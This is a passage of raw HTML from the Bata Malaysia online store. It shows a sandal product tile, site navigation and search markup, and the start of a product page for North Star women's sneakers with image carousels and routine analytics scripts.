https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_055200374586W',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_055200374586W", type: "detail"});
/* ]]> */
// -->
</script>

    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-" data-pid="521D_055200374586W" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_055200374586W'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw6c1f9d68/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_055200374586W" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=660 660w, 